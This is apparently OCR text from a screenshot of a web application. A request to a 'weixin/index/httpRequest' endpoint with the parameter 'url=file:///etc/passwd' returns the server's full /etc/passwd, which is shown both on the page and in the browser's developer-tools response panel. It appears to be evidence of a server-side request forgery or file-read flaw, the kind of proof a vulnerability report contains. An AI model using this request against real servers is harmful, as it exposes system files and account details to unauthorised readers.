 不安全 htt weixin/index/httpRequest?url=file:///etc/passwd
SCI HUB 秘塔AI搜索 ChatGPT 纷传 EEVPN OJ C语言 公众号 博客 学校 小工具 威胁情报
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bu
postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemo
springboot:x:1002:1002::/home/springboot:/sbin/nologin redis:x:1003:1003::/home/redis:/sbin/nologin
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 隐藏扩展 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 Blocked response cookies Blocked requests 第三方请求
10 毫秒 20 毫秒 30 毫秒 40 毫秒 50 毫秒 60 毫秒 70 毫秒 80 毫秒 90 毫秒 100 毫秒 110 毫秒 120 毫秒 130 毫秒 140 毫秒 150 毫秒 160 毫秒 170 毫秒 180 毫秒 190 毫秒 200 毫秒 210
名称
httpRequest?url=file:///etc/passwd
single-file-hooks-frames.js
标头 负载 预览 响应 发起程序 计时 Cookie
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
17 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
18 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
19 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
20 tcpdump:x:72:72::/:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
23 www:x:1000:1000::/home/www:/sbin/nologin
24 mysql:x:1001:1001::/home/mysql:/sbin/nologin
25 springboot:x:1002:1002::/home/springboot:/sbin/nologin
26 redis:x:1003:1003::/home/redis:/sbin/nologin
27